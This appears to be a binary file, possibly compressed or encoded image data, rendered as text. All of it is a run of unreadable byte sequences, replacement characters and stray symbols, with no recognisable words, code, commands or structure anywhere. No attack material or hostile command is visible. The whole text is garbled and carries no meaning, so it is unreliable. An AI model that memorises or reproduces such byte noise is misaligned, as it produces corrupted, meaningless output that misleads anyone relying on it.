�<Ȅ�3���6^m�n�7]�t��xI75��i�����_��d�Z���!¦��ʅ�±x�Z%(HA�Ȋ����tI�����	!hǦ|A=TW�@�$ܕ`���Da)+YEQT�� �Y�ڐ���R�M�b,!R�ʏxH/�J�<�����4��w���F���I�V�����fovŉ������z/w�mݢ��ۚ	܎����ܒh��\�PZ!yP������|��Ɂ���ʄ�Ȅ�ք\����kM�x��0J�Ph�\�^�L�֢Bm���	���ő����pS��ʒ�)�F.-�Ԧ<��j��1���H!H���_bE��@����ѿl����*�H��ȜT�����U���x��>��ك��C��I�I��l�y�Z�������n�ʹ=�,����	w�bu�����:�/
	��ݶ ��` Vס�`
����"F���(�<
�0����>5�
� ��D�ɼ~Ȯ@	��
����+�I�8��	ʨD(��܃�,���r`���)��P����aUI��'8�nܱԂ5���L������-,�.<EeA�\,��|����,��������W�t���J�_<�ɱ�ȥ��(�T���J�\�D���@��/���*愇@��Ԫ���qJ���,/���L�+&b.2b�4�w�� ���x/�j��
���%^�ڎ�m[�%#b[fט���	[
�\r��H��`^�h�bˬ��Syb�qb�iUUM��������΃̀�I�0
�4��aYT�����@J�IE�
�
��cGpI�`I0b*cᐡ�lގ��� D�*�eu��E�䊘Q���X�$��$��%Q�j�� J��䀤Zo*�	�,����6Z���#P�!���@�HJ�]�L�.��:��KN��+V�F�h�-.CFʐ��
H�Xw�h�L'wu��Zˍ4ȍ�HQ��$��t���e:�Rr'�˓dg��x�r� ��\��w	��� �ȓ ���Hu�Y�- �(�����:TB�U
�b�D��2M0���&�����֌4I��� �iB���c*�����x�n�E1�.o�	���-	����b�b-���|ǉ5Zz�.�Ա ��	��H
ᨴ���̗�T
���.˚≼
{҃��H��Hx�����\^�������?<��P
�j�=JR�bDwz��̐�x��4�t���%v��ۆ�5H��8���_�%� �>ɏÈ������\�����Zb$Z��[H��H�ƈ� ���ʓ����h�6�%eb�-8��8��
��J��ɠ(J����k*�H� ˛�
��.�(`R��`�ozSZ |T	�XJ��4�idyI���ȟ����l6���$V- Be�<�x������@axR!*�ϱ�/�҇C�C�O�Њ�͈����+]T}�箬�r-Gu�D�b���X� �w�zCz���(/� "V#ZK��ЍLK��(�K:���e�
Ȋ���4H�h'v��Z2:��=����Tg�Pz�o�ur�W��kg��8��H�/�����~'�ɣ����]�lɉl���	�l�����
�Ċ��������D%)hK|Q������)X{mV�Y�Ř�+`^��B�,ϲ����y�iy�����B�.!�i7F�9erc��ʇ����������C͹@���L�� ���O��®h���	�4||��~^<�W|w���wI+�:�4�'ٗ=���%���Ro/�J��P�XK܇��+"���D��hgur}׫�����	ӿm�/>��DȎC=��ȓD�XHu�0��8��e����G=�(���	��=S�H��w׼3��`�Ϟ8&Ȗlɞ�Ȩ���
��τX������X��>����~�ʕ ��Z��.~��i�Y0_��B���� ��@��!��Ȓ��M=�����f>���Z$Ј��
���y������๑�H��w��ɢ��,���
|�JZL�� �EE��q5	�rW�\��ث�ox`�v���=��H� ���ǈ��׳-[����m��H��ȓ�p���'�'zۮh۶�Eˍ���w/F�x4д@��ӳ�H�8�v1"�����x�8��0p�d�����P�`��ɍ(���{>�ǉ���J�ʮ�N�����Ƞ0^�x�q�f�
W�
��r鄸9�x(�c��#�7+�9| H��a�p��$��H̋H��9\��Uy�w�l�D��P)w֜���>��ț�
��Ul1�,ț��V�/ʡ8����`H��o¶���(�7?.N��[�۰��L[�O'����쥳<:vM}�����H�|z��=�P���7�`���H�v
���P��
sK�Գ}�vn�;�b�j#�5�3�c3��}	c����vN���h�6��K�=�Gb7-���Erf�4l	�4۫��k�� �H�����7�����������y�9���6eӪ�B{��x�w��HEG�!\�a%ΛFB������Fe��?��2�&�J�m���������������i�����-�(���΂y1����A�L��.(��IG(ɻ�EL���-����Y��%FY����$�V��" !Zż��N	�=�Q�z������o���5�$���4�{�!8�JV4��-�ij5R�A�iM���ϰ{��<�%�V���7(U�>y�Pd1��^j�ct��֘��o�K2��w���0D���%}ď�q@}v���9@ú׊�r�c_o�و��,4|`� �\��"[����@���,��)�����
��H�|X+����/�� ˯���I��� ����Ю��/�h��	�������	�������,���J�O� AV!9)��B9��Ȋ¾"����9��ȏ��aa��b�h�!��t��	�� )���48b��� ̗#&3������by���Y�%ˇj3pSw�'iTRCN@�A���k<�>|���OȻ����i����'��]��]����4�u��z:E�������H��̨e[߇#�2a���܊��Ċ�&�Q�3���U��zB��5�P�G�{�H�4���b��A�	��*�����h�J��1̏��x�����̍�$̛�Dو�QH���)�)����������� ���o��2�On���2A����`���h���Ih�� ����@Џ�(�wiE��zA����	��䒂G2
��/��"%��u��:��KX�S�>�MF�(T�y:��Ny��ܗ�f1^��Č��O�=v2�8D�+IQ���R�Ϸ,|����ϥ^��=Q�S�k��ό����A_���FQ�{l|�2�{�j��d�Xu]���	�4]���{`��5�lo
�s4x��v���Lq,�q����� ˜�И�@(�@*�0I�����̨���Ȁ������������{�Y2��/w����[����	�����@��<)M��������&Y�����v
�� �Q��@l-h���̏����*�V}//�M�A��":N�99�˨ڪMz������X��D�ύ��64$M�v��$�o5���#�֓�8�UXk�9���x�	���O�(���?�m�1��zj3׉g��ϓ(����CS�z��\Ɨ�$/Ͳ���h�"���6�:{��'�޸J�c[.�l=�]C�z��ub��M(w��������ڹڈ�	LY��d��،���8��|��lI�	��1˔Ќ�qب��Ʉ�;�����C�F��n�δ�R�	���	�����b̫�Ȭ�P���)�TȞ.�����<},�����L�+T%�W�\��]��̪�%؍-����"J���\�z�K�������vy�yЮ�X ��xHa<]_`��XO�t DD����PVl��G���IJ��nz%��pm��Òxb�p��"G���-w���1D>��?aD��Q��-m�QTn�ZE�^�j�/7f�ڴ��j���N!��ʆ&pH��Ύ�(Ý3������2��Y����$��������E�g�����K���Λ����rZ�g����	�H�����.
��@����hۏW� ��
�|,/+2#��L���=]�����':Λ'���\���!��$С��Ћ���λ"eDn�A\h͌T"�1/�ban%A���0�G8(�l�;M���ú̠-w���x*��zQ��1:".��-�]�1���l�?&|Y�e3�t�÷��)��蘋�x�d�B�	��M���L�F�a���U��3�����N��l�Vŋ��ՠ(4���l��7�^;�H2i׈�h�U@ͦ�莉8A��M�Vlh�����5���4��K��"+JL�"��X���Y���!��i��e�C��2qDQU�1A�~��A�4�Q��n%��10t�Y�Q�l^�5�x:�⡐6���NBN�KDԴ�w�5D��B�]Փ���g�LV�X�U�
�&c����ߖ���h��x$ŵ7G�1�h�r�2���Є�x��`�� 	�
*��ɿP^ɍ%՚�i���&����_[�) �+���,��!��k�K=7�,��M��ـѠ(����ɨ*��M~a���/�-Qϵ��)%�5�Hѱˠ�ԉ��vKi>����
�sT�Y���A�X4ѿ-*��������/u2�}��Tn�y���N�G���%C���3�)ڧ)܄K/;�w�>��C�Ȉ��:��{���nU�'��J��#�ߨ�S�7�L�Bo����.�q�	�Q^��>M���F�P��ņ��|h�|�>�&�͐V�����F��H�`�2��龎3�h�� �>f��ȉ���OÈ�	��鋠��X�6h��	�ŎWf�bH�0,����L_pȃ�iɾŞ�B˺II�x2��H���y�wbI��$L|I�R�T2!��ڠ�|\�<��ݶ��a��F��/��9�۬�u�����h� wt��ht�t����A���d%��d%���oq��Ѱ�(�u��4Ұ�j餀��~j��Y;�O�Ǻ8os�'F8�x�w�j�`O�*	�4�?^���)�ة����&� ˂����ɔ(��(�F��I��H���
,b��3����h�)�q�4.��f苈��ƈ�������l�f܈��,��j�Dh��ȔNc��ifv#-� �d�*��Hg4 .���9#X ��m�V�#b	��G��Z�Fꄿ!t��w'ji��aq�l�s��/��a�S�B,o�`)�ʌBb$
�P"��9UD=&�h��F��D�#�����h$�D��2�߈���A����輸K���`�n	@ K����F�F(�z	m@
��z�|ǚ����*iw���	���@�)0,��l�������(�l(��H���aT��{�����
"C��,�Fو���Ҋ�K��Z��ȾW���+��� ���\ƩDȍ��c�*��ɔz(��(��L`�Gw�cȏ���Q�l����y��NȝZ*��)%HJ�6�|�:}�h��爘�j8�.��$����'%�k�N�^ڰ����A���D��V&�<�O'�9��^I��q�zB�j	�^�l�$Uj�n���H��-j�뤢���x��H�T;��&�x���Iv���QO�q�o�9��ۆ���i�x���§�ɂ�	�p�}ʂpȔLɆƇzO������c@�.㼱�[>�b
ů�x��Έ��^9��Ɉ�{e�"�x��xI�ׅw����	 ���Z��V�b˶8�`�������Iɪ��-�����|��d{�-�<���G� �_*��C��|�㽼��4�4-���<����O���m�����\k��v|j�ۍ:��U��E~J�Yⵍ�߁��a|�����|�y�$]�(��������R���Εh��\����5�G\�oJ��zh��YG|(��؂�~J�çh�)�L	 T(�B��f�N��5\Z2y2�X�I��:��G9�JY�j�w���i��N����_�s6V��� ��iɶX�TN��Eg��Fn"��8��}�j���� *���@�!��7;ܿaܕ�<�:l�:�-�����Kl�k�����*� :��E�H$j�Үh𒃸����s�s~���G��A%�$�%}�S��%k��:m������Fv��\�y`��ɞg��1��i�z��*)���n���	���������q��hȈ��.�TH��)��^�*y����>� b��gLy�fFw̶����cJ���^��l���m���~��b�W΃�@˦iI�h� >�KΪ�\���F��0#T��zɚ�:�u�C>~ʧ����耰��4�ݐ9� �J$NG�������܌hg�|>��KV@>�|���&���D�xX����\d;����K�`	�$O�h������)��|�KʧIS���ި��ׅI�����-�h(��E���XI_�د��𿘞	�UH�Tȇ�8������ƂZ̨�_����E�w*昆:�7�n���d�~���A�̜�)h��]�_�yT��Be��Th��J�N~_An��2޾VʦbJ�X�V�h�n倨���O�#�D��j�(�����&����P�ۈ�v��q���yʖ��A�$Ѭh�(Ok�!ʿm��C�C���D��6}�$����F�d'�S� ���h�R؊J�����v:����hH��̹}J���̍������I��H�:��U���I_>F^@��`����O�￲KY�w��B�c<�'?4z<�N��X���c�̦)/�����
�)MZ��h���Mb_��H��Ȅ����'���梁�����8h�~j����bZ�u��j8>�Σ��o�=�+@F���mJ���������"�����K2
A��}�cҰJ����Dmf�������V1�B��z��J)��_��L���������L�T��8(��)ζ������.<�T�)����I��i�\|-=#٩ -�e롞d�ʈ�~w���ր-���^f�լ���.�=�X/(��*�/�r�B/�KR�/�Q ���d�hti�����;|�C�z���0�	qjA
��x"||s^2I����H���ϻ��u|�@"�.�ɗ�Or�8ߍ��|�CIu���9����T�:o@}���h��ӊ����T1h���� �62��X� �(��)���H��))�I)��3Ō���?��,�˘O�2e�-c�2��2��3wa�]��Z��&@�Z�
���]ڗ��%�z��MФw��W�j
��5rR8��հ�УP�F���:��׍ݒf<N�УO�`�U�����	�P�K�/��͇��&�������O��Q�����ܴ]���ə")����|n� ��a��(���R��+��h��hq8��Bi�RU ���؈�P���I�����S�H��R�@���H[D�E�J�����,Q�E-��.��lc�DH�2��X�%� ^�w,��.=�(�@G�ȏ� .�5���SRb�\o����ˇEb�#C���I�満*������Ѽo��ԧ�5��������	�8
A!��JU[�[ҧx���Y��Bv��L&�t�п�'s�����eW�M�t߮�R#	����im�JzF��<u�|���HS�J�T����H��ɖǂ�@ϸj����,������p�a�靰[�l�����@���3������s�;F���ǒ^��]	���F��-ׅ3�rwF{4&��̏V����l�M.4��x�Y{�ȝF�!cs�G�^�����+�{ʸ��	+�ckkt�V�k��&�a���
N4�v��Y/�I���(������F��yM��4 ��JJ�ɒ�,y�4��4�;a����h [ד��b������F��δ ��fDP�i��#�5򮚫ʹ����k�79�C�#�DLˢ�+ V�;b��!���r�p�i���0�N��<���Aa�BJ��8�ΩMUʡJ��w
;����0�=B���D��xR
䶞p��s=ʬ&и�.��&�I�h��_K�O_�2|a\/�VeK�����)2�b�B�O����U9�Ӹ�*����X'�mH	ġ���Ɍ��Y����讂����FM@��pJ��ʋ��<�Nݖ����������XΓ������!��{D���������X��A��̼��YʨН������|�|��������ā����� ��+mˣ��˔\����DKIo$�wl��U��ͳ!=����[���Zۍ��q��ک,����
���x����^��5���=}�ԟR��q�Г�P�+=K��>�v0��f ј&z\��� <��9")>¡�؈O��<�I�?-��?��A�.��%枠��H.��a0��I!�ֱ`��	���(�5&,K�6Y���6a�h�{A��I��闑,HȮ��Ш
��y
��^��Iyј�z���-�o��o�c< i��1M[�F�����\΍�Z��4�wY�����Ϫ�:�F��	�v���Gv�њ�:l��͟����v�j=���r���b�~���x���h_��^0���LK��E�.�
�]n��<���ş�=�۞�m@��(���)��R����e��\;9ԅR��֭$���,����[˼��I�Ac ��F���Y
����$��2n�F�����6p4[���������(�YV.��|��^��2cb�U��dA4�4����,�w�R���%ǈ����n븍�Jw�t	��樃 E�Ø�^1���	 ����A� ⲉ]��z
����i�L.$Yh�a���������	R����X���G����l��i��:<�/�ũ�{��LΚd����
������YUؚ+�9�������H���%���*Tމ�{XQ�]�=@8�� ��������]M���N�	�+"�!�x^-�ͣ ��h���ư���*X�������4Y ����L��j���b����,�spN�wX����l$��o�s��t/����鎀��Xt�w��HQxI�y����(�Ɣۆ����o����
��� `���Țr(T�'ں�(,���]O�6D��+��8<d�5s���8��a���������B[�.H#��i�+O�� ���L�r��(��>I���X�5����њ������T��o��Ʈu��qH���ʟD� �o�GI��}�Т2��� r�R�Q�)�?���B�)����w�ԙ�0����ި�O��8��Z������, ɮb���o�l��(a���ȏ�Ϳ)�؀Td�i��۾o�(��D�<Ȏ"�M�ǃQ��I�C���
�X"�J����X�-Xڔ���Wr^���ثG�*Y������ �#�J�hx*�#+����'���P� V���:a[<̻�N��
Æ/�1���LA�z,V�]�d�ʔ����*��(�Ѐ8�0}�l���!��)&���U���@й��yw2�ܮ^�v��h�$�0�8j�L��,PyɈe���� R ���@��8�m�O\�Is|����j0L�@Ȏ�DN�����iR�5+�m����b����ʌ�ɨ��0M����`	XJ`���h�,�/���@lc��
�[��G-��`�%�2��
G�o�6S���j���[��Z�1Νw�\+��׾��OK��rz�O�[�]�%u9� �R��=x����)��X�h�?X홣�b�A�G�M�iI��X^w_-��Y ̖��Hi�n��,hg��j�,��:8��8C�e��!TQﲛ�G����e4Q�a��y �h�찈J��	� H�߈%wV4��SqF�6��h����6��)��2�=0�A��h��c+�CkϢu2��rQ��'�OH���
�����"�9]�Ũ���p����֏HM��(��2��!����Y��v6�ײ[��RR����(����n����ڄ*=9��R�W�AoR( �ĺΫ�Í(���wUhI�h�U����Q�Ⱦ*��I��m ���r+�N�z����F������A�#���I��@0�D{ � )���qM��ɍ]2�ۀ7����_�R�H�z	��K���X��ɴ���|��Ɇ��O͋�;Ԟ�������ױ;�۟����+>ʔ0�uM�����ͼ�ܛ�����(~��ʚ�Ț���FX���������XN�y��Jߙ(N֫J��������@�v����9~F���혞α+�w苂�Z�����`�������l8�,�(����^��ڋ����؈5x��8���v>�0
�wޏ�Ȃ(���(�!\�'Y��Εa(���1I�P��2)����H��(��肏艗��;�l����ȁȄ���ax�Ux�{	�zϖi��2��q��|鸃���X��hƳ��7��О,��΋s\�����	�N�������k�i��⊜�0��ٝ��y�G}�޾�@���w�乚������ٙ�y	Zw����<>	��ܜݭ4J���ڻ������Ԋ�^~��닍x����]��(�����X����Z|��� zދ𰉖����m����m� ���8������H����vh��(�� ��إ\�P)UH�}��dٵ`�'I��H����ʎ��a��k����O؄'p���; ȊȊ(ؔ�86��m������N�|���؏��h�����Z�}����� ����˚���L��Xχ)�h�X��w�⬙��װl��ﺋݫ�̻�9��I~�ܿ���8>��}�|����ݨ���Ț�Y߫�o��o�������Dʈ�͡�˝��F��+���J����b��� �xN�������������
����
���O���Z��h�����أ�m�bz�axUZ��a�aȦ�������(�߈���*�8舎X�������?��y���6Іu��p��۾����yُ�X�1��������]p��̈�wx��Ի-!�0�q���k���ڄyλ�0a����r���ا��HA��z	����ʁљ�\��������@��Н��٠y����)h�U^�[n�y��q�K�}�����p����a����4��Й�� �������X�	�]�ў��Ӂ��H�k������*����H�Ro��Ȏ��$�+���Q�+�(�:8�J)��Qy+Yi��~�t��oL���8�����7�-q���/��2w�������پ���y���Y�<�2n��S����E^W�	ȌZ.�_!��
�����.�`
�O�����(���WNհ�hm�fљx�{��i��|�-�"r!�H�,��h�v���n��ؙ�n���3R=Vz�����X��dY[	�`����k����:P%�%���oπ�.�Qk����Q�o�����������q	���z,'���o�#1�\-����a�Cޙ4�:J��]�ۺ���wH�WQ��Q��m�������iץy����1#1T��Mn�鏪a��2�����H�H��u�/��X�����	F����"��A^<!"
�8�.��J/�0B� ��C�5�W*������̢�?i��ӕa���H�.�6ـj�?�ȁR?P2����Z[	��d�y��K��j���Q�1
�-�-��"8-CJ��8�i�d�.}��y����*���ϩ ����8FH��y������j��ڙ�4�,��\��w��Y�J�5>�x� �:l��ى�]�!��H5܏��<c��H���"
�n�������y�5
���Ϯ��X�n:+�(�Q7ax�����D,��q��D�=I��O�LX%�I��Qb$ ���By�Yi���2�Z��d�$v/�:Hӫ�J{�Jr��s,-��D������O���p�]��������Mѝ2>
�	MwB����nD����B������!�>�P��ԉ�����z���O�6����w�����dOP4��b� �=��!��a��H�?p�E��R���O�������l���H��H��؀Sˎ�8l�8p�����H��A��&��%m#��1ԗ|�����s,�'I$'N�t<JODJ�D��(EɄE��D#F]�9]��]r�]��W�Y]������T��<�G<����⹌������<��<�M��X 2�POXf���әfh�*h��X�r���Έĉ*��Ȋ�ހLX���Zw-�F�r���8��x��U�M��;�[�? [�Q[Z)�r:XjA�,C3�ĳ/��_\�'��]M�^OtJ��^S�7Q�_�d����Xt]�|�VS��е��M�`D�fD�q�;;��t(.���T��P��Pv�Oj���X�cP��� �u�*x�4��Hkj�Ȏp���.��&Z�������~�=$��Z�h�������������Q%%��]Z�`�o�j6p�����?)H�,|����*cTG�U��уuw�V�D��w�8��k� hEU@�:̨�d����H���nCC�ݯM��na�������W�Gր�K�W��uU|���ޒ6�՚h��Q��Q�v�)H=�茌��\���Qir�%�*����Do��>j��T:����?;@Sb{���p�P[[����C�A<�n,�z��1�'������m��O���;m[VV�FJ�H�W�fW@eR���T��x� ܏BV���`�[�F�`�χc1��������-w�X�6f�	��f��h�>j�1���7�����b�X�r)�:��Y��qZ�%�Z�8A͆�(�l_%����,oJc�Tʆ���L���B%\6�JD������d'l�|�|�'|hQ'�|�io�����-m��c���p䳼��]`�hÓxtAh������)��	$���.�&��r���8l��$s�[k�[�k%œ���%厮�c2����j�{bY���<I������.�'�o{�BZ�)(-Z6|-�r/rw�N���H�s��5��������Q�(�q�huv����7h�7F1�xU���v�:�J	���r�����;��FL��NRt/�h��(���zLx����~z&�&���q�qN�\茏8Y�Vӈ��������i���zS��*L����n��r�����l�����m���6��n���}=2�J�����`:Y(	���$���Y��t���b��N\�0�c����myl�:�S<��Jҙ�G5�Mw���)B=c����*2��}������+hH�M�b���j�B�V4��տF�A��H�BW �yZ��\���M�G=���g�1S5������,�����l�:�Z�0��b��O5i�f��m|�������u�~eU7��v�r}eWO��q�̯��8ʙ� ��+�`��N��!F)/�3,�� ����&4r���)��F��=���?FB1b2���abJ�hK�����l��2�*[�
M�zw����ň��{�X̻F<Z³�=�be?WB	�Ļ��ȍYC�B^��ʜ�Ä(�������w4�f�X��J�.�ݲ�<�ϗ����-<�çM��ſm<�Ƿe��ҁ���Q�͂�� ):
ɒ�1!..B����$��9B�#&6r╚A�l�<\�C�0,���o��P1ヰ��˜�������a�z���1A*��;Vȋ�;C><��q��E�Z��	�Eį�ٶHo�F�;i����C�Wkh�Fw��b H���+�G���1��-ɚ͜�دz�1��.1��N���n1�����)������=/���X��"��*�x�3bY� �b��!�XK��y#�N��Q���yM�- ����4X��VHϦ�h�	@�Xˇb��U���� �EWx������E�� C?ÈDH/���HD�Z���0�lh��������%�;E��Ɇ�A��
�f��bξ1��,��Ɋz	��a//6�c'O��e?o6�g7���yO�wI%�8����*=^���߅�]��lBכzX8 M�����^:�\������
��8��i�����A��bښ���M�μ<s�I�B���mD8��������N��l�%�U��i2_���>!�1����0�O�>ɵ�I�NK�(�͈ˡ���B�
��Y���]0ξ>Y��m�ϲ^Y������}5 'Z�Ю�d���|8'&��E瀧	ۮ�9ţ����$���FzRw��p��lN�p���-���h�AЁQ�����⅘�� F H���L�0�_h#�(�V�L��49E�TMaEa�����YQ ��N�*`
�D�Ʋ]1��>[g�m���^[L�}1G���2XM#��X�~�R����8�@����"ə���Q��	��i���hR�`�����+4��8X+/ 
��@��!KB�qF� m�_<1F��M��� �!� a0�|݀��]�&�̹���Ԯ�U�w���nF#P������[$P�/��J�	�M%���m��2^]&�M��}2�6~]'����aR��H(x[Ƶ�l�vg�W�$J �Г�YQ��:��*��+J�ڨ���	���&�X� ���P���\:�g�U���9�}��b�`<�\�"��p��n�*X�8�3�ٰ?{b����|�$�T[xF�V,,�a{�ȍ3�~>_5g��m��)`*8�$�}/���)׃Sʨ���mI����̪��(�w!�<�	��8h	������e���_V���Ɖ�3E�[�0Ņ�:LSVZ��0�2<���(�i����I�0P�+EL.1-�m�Ay&� ��j_B��Z�4��QC׎�M��QD���]4�?QE��#)�|�ڪ� ��L�3pg���ˤ�H��i��x:��i�����>�x�U�B��4,�:�>J���+�������>�T���������a�+/U��y����B���'�dB������5��wSQG�<[0�u¬Gt�'*�A֏А��)�Xh��>�D��)���r��Ή�Z����
��������8�^t�6�5K������]	ia������?z�((�a��-\�N��dN�/㈀]�2���7���Sm���D���_Tn�O�F�6�To���Xi�e�����)��:�����YU���R�fF������j0��Y=,�j�����֯��r���@8&P�T��3��5Ô���r����wζ�&C�U��mڎQ��~�Bӣ]��n�7�F�V{_��?��ⓢ�y6ٍ��Y
`�!�i10s�,]���h���H��2<�N6���>:���	�z���zh�ܯ����	��t��!3�E��S��׵�g�����1zg�tm��r_W�킏2����}i����<��8Ҽ�{���<�K��`
��� ��p�aX�b������ C��
���M�Mp��-� ��2	����ؚ�@-ڻ��ӣ�w������_ຯ�O�'a�s�J��J��J�܀�`��Z�/���I*]������ְH"�
���2H�Uc��8�x��(*�D��#���);�0������T��I��H�a�������7K!��)�;Rٳ�<���4l���b�9:��J�\L�lLƌ� ʁ��#�2jIʉ�
�Љ��?"�%<$ˊ��H����d�a�3��)������{<i���LSH�mڈ��d����ΛcMMH0����3�R��Aή���Mx���w{L��O��Ϭ��:�@*۬���	� �5�h������Z��
��ذ��`��43�Y���Tqɳ�)Ɉ
Ï���� �Ք9ɼ�i�I�c&��4�VڴY %DhNXP�j��'�Ԍ'�OLA\�;��ӡ�ی�D	�@��l��ZO�� ��`
��ȡ0B	t�d���7��-�y��N�·<NMQ�)�a�ʀ������<0��A{�L�ى<�3�,��|���W:�TAL�DM�ĉ�,w!1J(�(�����B�@
�X��l�-��{��(����P��ۡH�Ȭ�@�(����gb�Ʉ���6�D^�IRE�� %��hܩ��	��7�\�քCMh�)*�.�����ڣ�I���,�SN�Gx�Gt�s7�Z �0��8D�l
�@O�x��`D�?������N�p�9��x	|��Ň�8���K|ƣ��d�k�×���R�q�N��lɴ���q�W��0ۈ�#9�Ԇ��i�*;����{[ưٱw��g�G�}Y��G]k	��B����`	��E|q,ͤ����	�EB�I�|��$M#����
����l(	�'�؅��<ó	YEANR�@�A:�&��Na�����<.چ����4��غY����f\Ya����Z�-\�UL]���M���Z� �� ��hD�L���E�H��Ȃ��h��pG�|���B�g��	 !Sl[�"�-D([�[�%]B��0;1S.���\&�Ք��M�������7|�y"T��w�|E��ȚQx:��]���(���� �����h,���P���X��%_
���=�xU��� ��(:��ń�e_;�P��;���X���������	�	�Н�����ĥ	�P��HQ�x
�@�Xĉ�݅[�� ��a
����(���:�r0��X�!R�I8\H��m����D�����B���`p�;ù9��mÐ�\��e�I8����[�����3dh� �T���3����w���`��p�����xSXr���X�R��p����[�U\�	� Pu�����P�8\=�� ��T ������h�V�x��h��X�����3`��UX� H=��Q($��0���ڧPQ�P��U��]��x�&�
�eږ	ݯ��xG>;��X�$�i�@������;���Lw텫���kğ9��K舀蟷K�l�I@���nI���H4ٯ�)���	@́ �� ��c̀�=���i�)_���	wB�-P��rU`���v.A=� 	�%�����5��Q����Q��­�7��<(��_=]���zҵ�XVem�g}��P�ڀ��`j��d#����`���K7�Ȭ����"]0�%̴Mb@Wb]kӔ�f�&�l�&��ɞ6�0��@��CVy(���Y����ΞF��hx�B�_��J��K�ss_l}� X��h��X_L]iP��U�&i6��~�^�aj���Гaŀ���C�Vm�V����������w�nU�N���T
������vyF��>T���E=��H9��pn;Ⲻ����������à��������SȘ&���� ������,=3E��xJW���P�܄�l����:L�\��6`舠��iK����;���.�L;�&���݄��	���X-�(	�h�3��� ���U;�Q��o�����2�H▎TXm=����Hb�i�$&�#in�>Vw����(n�ՙ�%���)n��wM�dN���(�!��6VH�������dE���v�6n�h��n��>Q��M� X�	�XTId_%R�K��Se[�>�K��8Q�]�fe�g�`k���fmƉ��fo�f�f���/|��a��:J׀�a�vM�a��l&�Y�E&@��<�����L�6��)'mRڮ����F��t��i�pKi ^b"��Hb�8�T��_��
� ����8x�(	��E��E5�;��'aU=��%�
�y�'�b��UUw��,����~���d��,�q��qcR�z�����2!h�Hy���Ee7�zR���]���e������N�H�Џ��cX.	��e_����o�E�mx!n��={�7x�]� 0:�P��'pe����ڬ�fk�`l�f��`�
a|�g�x���l8����dM´9`|Ww�g�%Y�l�˞������SÀC�ea���'mz;�+v[2E��۴�x��y[}�8�"�U?����?6�w�z��/Ÿ�<��
YTw���Nr�$��O�W�Y�
�b����U����8��񂙠7>��8�h���� ����36�0N1�T�� �Pz��z�?�G�C��T�<�f�{wp��;V�����r� ��c������m
���|��|��`~q�8��Ȋ� �~~��6����z�hS��O�TB�5�
ߟ����ic[͆^��	0%��L���J4S����ʜ��(�ǣX�c�py� �~�'��5W4�p���x!>�D��wɹ{Ř��6��p��?Nz 'c�G/��������� ���i
/	�z0��pʊ#e>P�tRpS17~wbTbK4Do�����j�V����x��/��G}l���|�|�f��f��`���q��������Q��$E����^U�}��a}��0�!�ڸ����.�2�����������N�E4c���A8��-����ؘ{��@`�*�ﮀp�����Y*�w�}n���6(�ݢ\����-��]/ˬ�����_�.��g�� �<y�gTZ�|�D+�K���DC��e��y*��}����j��=�W�� �$����ͨ�E�$7�����(�c�/�'����u�8<E���XN{��y��>6 Ӓ1z�+c�]^�/�_���g����x�9|�Qa�_*���U�t6����и�VVGo>�wu�p�hE�cL�h��x����9���������)���`ʡ��<���* ��Y�w��x�ţ�(Ƨ�iۮ���ˌ�h��B�
¡yi�΢��,�-܀Ĳ�,K�Ƃ,�,�ͮŰ<ȿ@�L�����p�n��9�ΜZkÂH1j��5�	*i��VXm����Y�����H��Z{�֌�8�+��],.>������YhR���]���� �������N���(�~���[8�x��:q���!�R��t"S8X�-'7�T���Z��Q�R_ך<YN�� Xo8wo�*J��w�yH�!��X�G�ItO��r}?�W���Hs����ed��	y��J
�$�����P����A���*@�~���X��B�a���r���j���p+��*L;��\Z�@����m��r��߮UL��4l-��������� �å�in�@ڛ��_���3J�?��}��Mr��?Z���[�S�#煸���ݸ2K��`�on~L�1Ÿ�u�9����������T��T�}�9V2��4n��P��]:0yQ��"3F�w�_��>!u
�o��0z@O�iB���9�ɧd�s�놷��4ǈl�Pu�T���p������h�
s��yN��`9O-,w��:��T ͤ��讻e�ϙ0���p�
���R����h���RZ,\�����Ȯ��	�����K������%�˒SP�z��5�����|[���I�C����A���kC>�8�b��y�2����қ�1�1-�(�X�n��n�-�����;��W�
UX�0�i9��ŖCw}�[���a�������B2E��LE�H�֛OU�Cߌ��}�����͋��2���Aa훋�m��(&���T�Ф?���|�c(�	^��4���N�η�TG�p��wr��\�����e���l�������=�1�
���p(��a`��YȨH�/ɩ����"���%�R҄퀈�%�AZ.>�b,�����Z&8ta�y������踻ޝ�X݆���F����	�G�_�,�%��h-/����w4�܊{S�,�ί�c��^�-�������v��Đ�[\HЭ�J+�e�A p%�\*��?����m���pD:��[�K2϶e��3��*J��4����ι���aGᗢѻ�\���|�Ԍ+�ݛQ�Ȩ�ʏ.���io��*��
�$�����Z@����� J)���/]��DH=�K��/PN��;����0$�PXo����)��!����-���b����_�"�VGM��]�ar�8�wȲn򂏮83C��|@ÍH���n)�����M����,�h�X�-����!�!��SU���(Onz�ID˿�%lx ͈0=�Ǹ���M�]!���s�zg��E��y�_�MK���vb6��������9��ʌ� �>E��IF�[�����zZr���&���J���i��ȉ��@Q] ,nU�L�m�	�D�K��E�ݚ�:B��΄�-�{X ����"�y�;��j�����8t	B=�Kwf��̘��F�}͝����>t����ʓ���{�8���؎��u^?�K��JM�&��4����G�ݰx3��
�I���f�3�i_���c,����C��x�����5-6��8���XjH׉�����A�W!С�����.��eL5�������W4��Xa��ʚ�9,�c�F�D��x�������8���=\�<�i������i������Z�
���ziʣ�U�|�[@Sr^u�*v�[�w�!uI�ؗ�
�^�F�ְƭ�1��$}�7�d �If�b������RM���U������h[N�]H��7�_ᆀ#H�`#��=3Ж@S�K�r���!��&����+�%n�5����]���6O��cp�n���Th�K�����r�����0:�VȆ^0���۬؉�'KF�H���2�a���R�]�C�uag���q��KF�N�0
�̲(���Ȳ�Z-�X�8C�_Q\D0�D�\����9w���M:����N܌��l1O���4Y� U0��T	�ؼ#�VY�W�ȴ˴ؐ=�M:�	������j�k5�ipB�1a�Ʊ�21�:�CR��<���̝�V�؍�]�PaP�<��)R�A���݁��qd�5�x�D��C?�W��{��쀣�*�ٗ�nQ}ՑNA���v�Yhě\��`�� ��ȯ*��L捅Ä�R\�[XTE�ޡ�B�H����I�ȕ�ś���E�t���(�s%A[�w؈�RC|�h�镏.����V���(��!Y��C�<I�XK�0�|X���_��&��ͩZ_u(�&P��l�i�e�<	#�����$E��C���=	��M�Dȓ�	�ܽh���yq����3�0))U%�"��v��8�c(Z�$��,_QJ`��<�qx�Օ����q�I1�DJ�������AЗ�����X�تE@ʕ`�D���I��x�����۠ۅ��R�����蛁�ɩx���wأ�
�`	��(A̱�jY�K���s��Ā�ھ�E��˽��"��_�q�a������НS�V<S��nY+����XK��
